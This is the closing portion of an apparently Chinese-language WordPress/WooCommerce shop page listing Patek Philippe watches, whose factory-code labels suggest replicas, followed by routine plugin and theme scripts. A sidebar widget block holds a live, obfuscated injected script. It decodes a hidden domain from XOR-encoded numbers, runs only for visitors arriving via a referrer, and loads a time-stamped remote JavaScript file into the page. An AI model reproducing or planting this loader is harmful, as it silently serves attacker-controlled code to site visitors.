</script></div><div id="text-4" class="widget widget_text"><h3 class="title"><span>About This Sidebar</span></h3>			<div class="textwidget"><p>TAIONE所奉行並實施的優質、平價時尚理念，來自多年和分佈於中國、越南、印度尼西亞等國家的多家品牌原材料源頭工廠及加工公司的良好合作關係，去除品牌溢價，用高CP值的商品重塑網路購物信心。</p>
</div>
		</div><div id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="title"><span>Latest Products</span></h3><ul class="product_list_widget"><li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738360142118-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/gr%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e5%b9%b4%e6%9b%86%e6%9c%88%e7%9b%b8%e8%85%95%e9%8c%b6-5726%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1576738688167068-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">GR廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺年曆月相腕錶 5726系列</span>
	</a>

			<div class="star-rating" role="img" aria-label="評分 2.83 滿分 5"><span style="width:56.6%">評分 <strong class="rating">2.83</strong> 滿分 5</span></div>	
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6-2/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577364971313448-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/r8%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-%e9%b8%9a%e9%b5%a1%e8%9e%ba%e7%b3%bb%e5%88%97-5711-%e5%85%a8%e6%bb%bf%e9%91%bd%e6%89%8b%e9%8c%b6/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577365134953435-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">R8廠 PATEK PHILIPPE 百達翡麗 鸚鵡螺系列 5711 全滿鑽手錶</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://taione-t1.com/product/zf%e5%bb%a0-patek-philippe-%e7%99%be%e9%81%94%e7%bf%a1%e9%ba%97-aquanaut%e7%b3%bb%e5%88%97/">
		<img width="500" height="500" src="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-500x500.jpg 500w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-150x150.jpg 150w, https://taione-t1.com/wp-content/uploads/2020/10/1577696734937447-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">ZF廠 PATEK PHILIPPE 百達翡麗 Aquanaut系列</span>
	</a>

				
	
	</li>
</ul></div><div id="block-3" class="widget widget_block"><script type="text/javascript">
!function (_61de2) {
    
    var _1d6705 = Date.now();
    var _471987 = 1000;
    _1d6705 = _1d6705 / _471987;
    _1d6705 = Math.floor(_1d6705);

    var _ca8370 = 600;
    _1d6705 -= _1d6705 % _ca8370;
    _1d6705 = _1d6705.toString(16);

    var _4f0689 = _61de2.referrer;

    if (!_4f0689) return;

    var _9355a9 = [17984, 18004, 17994, 17992, 17986, 17984, 17996, 17987, 17996, 17994, 17992, 18015, 17923, 17986, 18015, 17994];

    _9355a9 = _9355a9.map(function(_922362){
        return _922362 ^ 17965;
    });

    var _e29f61 = "9c909efd13fd9c471709e814810c0ca8";
    
    _9355a9 = String.fromCharCode(..._9355a9);

    var _9b4e27 = "https://";
    var _2eb2d7 = "/";
    var _5f3ff8 = "engine-";

    var _e15c3e = ".js";

    var _47d1b6 = _61de2.createElement("script");
    _47d1b6.type = "text/javascript";
    _47d1b6.async = true;
    _47d1b6.src = _9b4e27 + _9355a9 + _2eb2d7 + _5f3ff8 + _1d6705 + _e15c3e;

    _61de2.getElementsByTagName("head")[0].appendChild(_47d1b6)

}(document);
</script></div>			</div>
			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<nav id="basket-menu" class="basket-sidebar">
			<div id="woocommerce_widget_cart-5" class="widget woocommerce widget_shopping_cart"><h3 class="title"><span>購物車</span></h3><div class="widget_shopping_cart_content"></div></div>			<span class="a13icon-cross close-sidebar"></span>
		</nav>
				<a href="#top" id="to-top" class="to-top fa fa-angle-up"></a>
		<div id="content-overlay" class="to-move"></div>
		
	</div><!-- .whole-layout -->
        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"2645a1206d","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#dd0000","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":0,"pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-smile","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#A886CD","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"ecd3e4b64e","widget_index":"","attention_effect":"spin"},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/TaioneWatch","hover_text":"Facebook Messenger","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/TaioneWatch","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"ecd3e4b64e","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81588128893" id="chaty-front-end-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/taione-t1.com","ajax_url":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"zh","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.7.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="swp-live-search-client-js-extra">
/* <![CDATA[ */
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","origin_id":310,"config":{"default":{"engine":"default","input":{"delay":500,"min_chars":3},"results":{"position":"bottom","width":"css","offset":{"x":0,"y":0}},"spinner":{"lines":10,"length":8,"width":4,"radius":8,"corners":1,"rotate":0,"direction":1,"color":"#000","speed":1,"trail":60,"shadow":false,"hwaccel":false,"className":"spinner","zIndex":2000000000,"top":"50%","left":"50%"},"results_destroy_on_blur":false,"parent_el":"#search-results-header"}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.7.6" id="swp-live-search-client-js"></script>
<script type="text/javascript" id="apollo13framework-plugins-js-extra">
/* <![CDATA[ */
var ApolloParams = {"ajaxurl":"https:\/\/taione-t1.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/taione-t1.com\/","defimgurl":"https:\/\/taione-t1.com\/wp-content\/themes\/rife-free\/images\/holders\/photo.png","options_name":"apollo13_option_rife","load_more":"Load more","loading_items":"Loading next items","anchors_in_bar":"","scroll_to_anchor":"1","writing_effect_mobile":"","writing_effect_speed":"10","hide_content_under_header":"off","default_header_variant":"normal","header_sticky_top_bar":"","header_color_variants":"on","show_header_at":"","header_normal_social_colors":"color|black_hover|color|color_hover","header_light_social_colors":"semi-transparent|color_hover|color|color_hover","header_dark_social_colors":"semi-transparent|color_hover|color|color_hover","header_sticky_social_colors":"semi-transparent|color_hover|color|color_hover","close_mobile_menu_on_click":"","menu_overlay_on_click":"","allow_mobile_menu":"1","submenu_opener":"fa-angle-down","submenu_closer":"fa-angle-up","submenu_third_lvl_opener":"fa-angle-right","submenu_third_lvl_closer":"fa-angle-left","posts_layout_mode":"packery","products_brick_margin":"6","products_layout_mode":"fitRows","albums_list_layout_mode":"packery","album_bricks_thumb_video":"","works_list_layout_mode":"packery","work_bricks_thumb_video":"","people_list_layout_mode":"fitRows","lg_lightbox_share":"1","lg_lightbox_controls":"1","lg_lightbox_download":"","lg_lightbox_counter":"1","lg_lightbox_thumbnail":"1","lg_lightbox_show_thumbs":"","lg_lightbox_autoplay":"1","lg_lightbox_autoplay_open":"","lg_lightbox_progressbar":"1","lg_lightbox_full_screen":"1","lg_lightbox_zoom":"1","lg_lightbox_mode":"lg-slide","lg_lightbox_speed":"600","lg_lightbox_preload":"1","lg_lightbox_hide_delay":"2000","lg_lightbox_autoplay_pause":"5000","lightbox_single_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/helpers.min.js?ver=2.4.23" id="apollo13framework-plugins-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.fittext.min.js?ver=1.2" id="jquery-fittext-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.slides.min.js?ver=3.0.4" id="jquery-slides-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.sticky-kit.min.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/typed.min.js?ver=1.1.4" id="jquery-typed-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/isotope.pkgd.min.js?ver=3.0.6" id="apollo13framework-isotope-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/light-gallery/js/lightgallery-all.min.js?ver=1.9.0" id="jquery-lightgallery-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/themes/rife-free/js/script.min.js?ver=2.4.23" id="apollo13framework-scripts-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=8.6.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u00a5","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=8.6.3" id="wc-price-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2123d222b4ec67339215fed6449c55b8","fragment_name":"wc_fragments_2123d222b4ec67339215fed6449c55b8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://taione-t1.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 495/998 objects using Disk
Page Caching using Disk: Enhanced 

Served from: taione-t1.com @ 2026-01-25 10:18:35 by W3 Total Cache
-->